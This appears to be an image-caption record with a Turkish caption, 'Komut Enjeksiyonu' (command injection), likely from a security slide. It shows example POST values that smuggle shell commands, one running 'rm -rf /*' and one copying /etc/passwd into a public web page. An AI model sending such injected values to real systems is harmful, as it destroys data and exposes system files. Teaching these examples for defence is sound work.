 Komut Enjeksiyonu $_POST['x']= rm –rf /* ; $_POST['y']='`cat /etc/passwd  public_html/p.html; echo 65`';